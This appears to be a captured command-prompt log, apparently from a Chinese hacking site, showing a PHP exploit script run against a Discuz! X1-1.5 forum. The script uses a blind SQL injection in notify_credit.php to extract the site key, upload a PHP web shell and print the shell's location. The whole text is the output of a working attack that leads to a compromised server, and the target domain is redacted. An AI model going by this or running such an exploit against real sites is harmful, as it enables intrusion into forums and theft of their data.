 C:\WINDOWS\system32\cmd.exe
C:\php-5>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\php-5>php exp.php http://www. om/bbs
+------------------------------------------------------------------------+
Discuz! X1-1.5 notify_credit.php Blind SQL injection exploit by 把后续getshell代
码添加了下去
+------------------------------------------------------------------------+
Please Waiting....
ab8ee95be1c0231dacd2cd44deb79eb1
my_sitekey:ab8ee95be1c0231dacd2cd44deb79eb1
Uploading Shell...
Getting Shell Location...
4ca3976fd12cc21a822f804712122ef9
Shell: www. om/bbs/data/avatar/4/c/4ca3976fd12cc21a822f804712122ef9.php
C:\php-5>_
HK 哈客部落
www.Hake.cc